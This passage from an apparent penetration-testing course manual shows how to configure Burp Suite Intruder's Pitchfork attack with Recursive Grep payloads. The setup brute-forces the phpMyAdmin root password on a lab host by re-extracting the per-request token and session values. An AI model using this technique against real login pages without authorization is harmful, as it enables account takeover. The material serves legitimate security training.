

*Figure 37: phpMyAdmin Error Message* 

If we try those credentials, we get an error message that "Login without a password is forbidden by configuration". This is because "AllowNoPassword" is set to False within the phpMyAdmin configuration file (C:\xampp\phpMyAdmin\config.inc.php). Under this configuration, we need to include a password to log in so we can reasonably assume the password is not blank. We will have to try something else if we want to gain access.

## *9.4.1.1 Burp Suite Intruder*

Since the default credentials didn't seem to work and blank passwords aren't allowed, let's try to automate some basic username and password combinations with Burp Suite's Intruder<sup>252</sup> tool. Please keep in mind that this feature is time-throttled in the Burp Community Edition. Nevertheless, we can still use it in order to explain some important concepts.

<sup>252 (</sup>PortSwigger, 2019), https://portswigger.net/burp/documentation/desktop/tools/intruder/using



Let's send a few manual login attempts from our browser and look at the responses in Burp Suite. We have combined three requests together in the following screenshot:



#### *Figure 38: Login Requests for PHP My Admin*

Based on the output, this test may not be straightforward as it seems since we have several factors to contend with. As we can see from the requests, the login form includes a *token*253 to prevent brute forcing and other attacks. In addition, we can see that the form sets a *set\_session* parameter which is unique for each request.

<sup>253 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_request\_forgery#Synchronizer\_token\_pattern



If we change the *set\_session* parameter and it doesn't match the value of the *phpMyAdmin* cookie, the site will return an error:



*Figure 39: phpMyAdmin Error Message for Mismatching Session Values* 



We need to avoid this error if we want a successful login. If we look at the HTML source for the login form, we will find the new *set\_session* and *token* values are included in the response:



*Figure 40: Login Values Changing* 

In order to overcome this protective measure, and ensure the values match, we can automate the request with Intruder.



However, we must first submit a login request for Intruder to analyze. We can do this by navigating to *Proxy* > *HTTP History*, right-clicking on the POST request to "/phpmyadmin/index.php", and then selecting *Send to Intruder*:

|                                             | Burp Project Intruder Repeater Window Help                 |                     |       |          |              |                                  |         |                           |                                                              |        |                                        |              |                 |            |         |     |                       |            |
|---------------------------------------------|------------------------------------------------------------|---------------------|-------|----------|--------------|----------------------------------|---------|---------------------------|--------------------------------------------------------------|--------|----------------------------------------|--------------|-----------------|------------|---------|-----|-----------------------|------------|
|                                             |                                                            | Dashboard<br>Target | Proxy | Intruder | Repeater     | Sequencer                        | Decoder | Comparer                  | Extender                                                     |        | Project options                        | User options |                 |            |         |     |                       |            |
|                                             |                                                            |                     |       |          |              |                                  |         |                           |                                                              |        |                                        |              |                 |            |         |     |                       |            |
|                                             | HTTP history<br>WebSockets history<br>Options<br>Intercept |                     |       |          |              |                                  |         |                           |                                                              |        |                                        |              |                 |            |         |     |                       |            |
|                                             | ∁<br>Filter: Hiding CSS, image and general binary content  |                     |       |          |              |                                  |         |                           |                                                              |        |                                        |              |                 |            |         |     |                       |            |
| #<br>Host<br>Method URL<br>$\blacktriangle$ |                                                            |                     |       |          |              |                                  |         | Params                    | Edited                                                       | Status | Length                                 | MIME type    | Extension Title |            | Comment | SSL | $\vert \vert \vert P$ | Cookies    |
|                                             | 40                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/cross framing     |         |                           |                                                              | 200    | 757                                    | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 41                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/tracekit.j |         |                           |                                                              | 200    | 45678                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 42                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/indexes.js?v=4    |         |                           |                                                              | 200    | 27531                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 43                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/error_report.js?  |         | $\checkmark$              |                                                              | 200    | 10387                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 44                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/navigation.js?v=  |         |                           |                                                              | 200    | 60365                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 45                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/menu-resizer.js   |         |                           |                                                              | 200    | 8606                                   | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 46                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/doclinks.js?v=4   |         |                           |                                                              | 200    | 20932                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 47                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/rte.js?v=4.8.4    |         |                           |                                                              | 200    | 47967                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 48                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/console.js?v=4    |         |                           |                                                              | 200    | 57567                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 49                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/codemirror/add    |         |                           |                                                              | 200    | 1335                                   | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 50                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/codemir    |         |                           |                                                              | 200    | 8897                                   | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 51                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/codemir    |         |                           |                                                              | 200    | 9436                                   | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 52                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/codemir    |         |                           |                                                              | 200    | 16198                                  | script       | js              |            |         |     | 10.11.0.22            |            |
|                                             | 57                                                         | http://10.11.0.22   |       | POST     |              | /phpmyadmin/index.php            |         |                           |                                                              |        |                                        |              |                 | phpMyAdmin |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 58                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/whitelist.php?v=  |         |                           |                                                              |        | http://10.11.0.22/phpmyadmin/index.php |              |                 |            |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 59                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/messages.php?     |         |                           | Remove from scope                                            |        |                                        |              |                 |            |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 62                                                         | http://10.11.0.22   |       | GET      | /phpmyadmin/ |                                  |         |                           | Rean IDro varaion only                                       |        |                                        |              |                 | phpMyAdmin |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 64                                                         | http://10.11.0.22   |       | POST     |              | /phpmyadmin/index.php            |         |                           | Send to Intruder                                             |        |                                        |              | $Ctr1 + 1$      | phpMyAdmin |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 65                                                         | http://10.11.0.22   |       | POST     |              | /phpmyadmin/index.php            |         |                           |                                                              |        |                                        |              |                 | phpMyAdmin |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 66                                                         | http://10.11.0.22   |       | POST     |              | /phpmyadmin/index.php            |         |                           | <b>Manufactural Ca</b><br><b>WINERS</b><br>Send to Sequencer |        |                                        |              |                 | phpMyAdmin |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 67                                                         | http://10.11.0.22   |       | POST     |              | /phpmyadmin/index.php            |         |                           |                                                              |        |                                        |              |                 | phpMyAdmin |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 68                                                         | http://10.11.0.22   |       | GET      | /phpmyadmin/ |                                  |         |                           | Send to Comparer (request)                                   |        |                                        |              |                 | phpMyAdmin |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 72                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/whitelist.php?v=  |         |                           | Send to Comparer (response)                                  |        |                                        |              |                 |            |         |     | 10.11.0.22            | phpMyAdmir |
|                                             | 73                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/jquery/jq  |         |                           | Show response in browser                                     |        |                                        |              |                 |            |         |     | 10.11.0.22            |            |
|                                             | 74                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/jquery/jq  |         |                           | Request in browser                                           |        |                                        |              |                 |            |         |     | 10.11.0.22            |            |
|                                             | 78                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/sprintf.j  |         |                           |                                                              |        | Engagement tools (Pro version only)    |              |                 |            |         |     | 10.11.0.22            |            |
|                                             | 79                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/js.cookie  |         |                           |                                                              |        |                                        |              |                 |            |         |     | 10.11.0.22            |            |
|                                             | 80                                                         | http://10.11.0.22   |       | GET      |              | /phpmyadmin/js/vendor/jquery/jq  |         |                           | Show new history window                                      |        |                                        |              |                 |            |         |     | 10.11.0.22            |            |
|                                             | $\rightarrow$                                              |                     |       |          |              |                                  |         |                           | Add comment                                                  |        |                                        |              |                 |            |         |     |                       |            |
|                                             |                                                            |                     |       |          |              |                                  |         | Highlight                 |                                                              |        |                                        |              |                 |            |         |     |                       |            |
| Response<br>Request                         |                                                            |                     |       |          |              |                                  |         | Delete item               |                                                              |        |                                        |              |                 |            |         |     |                       |            |
|                                             |                                                            |                     |       |          |              |                                  |         | Clear history             |                                                              |        |                                        |              |                 |            |         |     |                       |            |
| Headers<br>Hex<br>Raw<br>Params             |                                                            |                     |       |          |              | Copy URL                         |         |                           |                                                              |        |                                        |              |                 |            |         |     |                       |            |
| POST /phpmvadmin/index.php HTTP/1.1         |                                                            |                     |       |          |              |                                  |         | Associated and associated |                                                              |        |                                        |              |                 |            |         |     |                       |            |

*Figure 41: Send to Intruder* 

Now, when we click on the *Intruder* tab, we discover that it contains multiple request sub-tabs. Under these, we will find four additional sub-tabs: *Target*, *Positions*, *Payloads*, and *Options*. Let's inspect these beginning with *Target*.



*Figure 42: Intruder Target* 

The information on this tab is prepopulated based on the request so we will leave the values as-is.



Next, let's review the contents of the *Positions* tab:



*Figure 43: Intruder Positions* 

We use this tab to mark which fields we want Burp Suite to inject payloads into when an attack is run. Burp Suite will automatically mark cookie values and POST body values as payload positions using a section sign (§) as a delimiter. However, we do not want to use all these default positions so we will clear them with *Clear §*.

We will leave *pma\_username* set to "root" since this is our target user account. There are four other values we will modify in order to submit login attempts. We will insert the actual attempted password into *pma\_password* by double-clicking the value to select it and clicking *Add §*. The *phpMyAdmin* cookie value and *set\_session* post body value change on each request, so we need to add them as payload positions as well. Finally, the *token* value also changes on each request to prevent bruteforcing so we will need to select its value and click *Add §* as well.


We'll set the *Attack type*<sup>254</sup> to "Pitchfork", allowing us to set a unique payload list for each position. This is necessary to account for the differences in the payload values we want to send. The pitchfork attack will place the first value from each list into their respective positions and then send the request. The next request will use the second value from each list, and so on. There are several other attack types in Intruder but we will not be reviewing them here.



*Figure 44: Setting the Payload Position* 

Configuring a "Pitchfork" attack with the payloads we need here can be a bit confusing. Be sure to read through this entire section before trying to follow along.

We need to configure some of our payloads on the *Options* tab before we can use them so we will be skipping over the *Payloads* tab for now. We need something that can extract values from a response and inject them into the next request. Burp Suite includes a "Recursive grep" payload that searches a response with grep<sup>255</sup> for a predefined value and makes the results available for the next request. This is exactly what we need to set the *phpMyAdmin* cookie value, *set\_session* post body value, and the *token* field.

<sup>254 (</sup>PortSwigger, 2019), https://portswigger.net/burp/documentation/desktop/tools/intruder/positions#attack-type

<sup>255 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Grep



Let's click on *Options* and then *Add* to start configuring our first Recursive Grep payload.



### *Figure 45: Add Grep Extract*

This will open a new window with a HTTP response that we can use to define the location of the item we want extracted. We do not want to use the "Set-Cookie" headers to extract the session value because the server sets multiple instances of the *phpMyAdmin* cookie and Burp will always use the first instance it finds. We need to scroll down in the HTTP response window to the *set\_session* hidden input field within the login form.



We will click and select the value of the input field. When we do this, Burp will automatically set the "Start after expression" and "End at delimiter" values defining the delimiters for the grep extract as shown below.

